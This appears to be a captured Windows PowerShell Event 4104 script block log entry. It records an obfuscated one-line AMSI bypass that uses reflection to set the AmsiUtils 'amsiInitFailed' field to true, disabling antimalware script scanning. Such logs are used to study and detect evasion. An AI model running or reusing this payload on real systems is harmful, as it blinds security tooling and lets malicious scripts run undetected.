 Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType('System.Reflection.Bindin'+'gFlags')).FullName), System.Reflection.FieldInfo]" -as
[String].Assembly.GetType('System.T'+'ype')), [Object]([Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')),('GetFie'+'ld')).Invoke('amsiInitFailed',
(('Non'+'Public,Static') -as [String].Assembly.GetType('System.Reflection.Bindin'+'gFlags'))).SetValue($null,$True)
ScriptBlock ID: 79ecf239-5913-42ee-aef5-350885b53aec
Path: